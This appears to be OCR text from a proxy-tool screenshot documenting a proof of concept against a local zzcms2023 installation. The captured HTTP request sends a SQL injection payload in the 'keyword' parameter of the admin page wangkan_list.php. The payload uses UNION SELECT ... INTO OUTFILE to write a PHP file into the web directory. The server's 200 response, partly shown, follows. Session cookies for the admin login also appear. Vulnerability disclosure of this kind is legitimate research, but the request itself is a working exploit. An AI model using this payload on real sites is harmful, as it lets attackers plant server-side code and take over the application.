 Pretty Raw Hex \n ≡
1 GET /admin/wangkan_list.php?keyword=
%25'union+SELECT+'<?php+phpinfo()%3b+%3f>'+into+outfile+'D:/code/php/zzcms2023/1.php'
--+x HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Dest: iframe
11 Referer: http://127.0.0.1:8888/admin/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: http304ok=0; PHPSESSID=pvpehubud7epklbme9m4s69b0q; xywpwx_bakusername=admin;
xywpwx_snsjjssbdvqm=aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=
be67da7f3e3c39cd439799a20c67f8b4; xywpwx_bakrnd=RV5D5hcFcuQb; xywpwx_loginebakckpass=
f169887a020e3dca048190f831fb4bbe; xywpwx_baklogintime=1730969421;bigclassid=xxx\
15 Connection: close
16
17
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Dec 2024 06:36:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_lo
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 1032
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-
16 <title>
</title>
17 <link href="style.css" rel="stylesheet" type="text/css">
18 <script language="JavaScript" src="../js/gg.js">
</script>
19 </head>
20 <body>
21 <div class="admintitle">
网刊信息管理 <input type="submit" class="buttons" onClick="jav
22 <span>
23 <form name="form1" method="post" action="?">
24 <label>
<input type="radio" name="kind" value="editor" >
25 发布人
</label>
26 <label>
<input type="radio" name="kind" value="title" checked>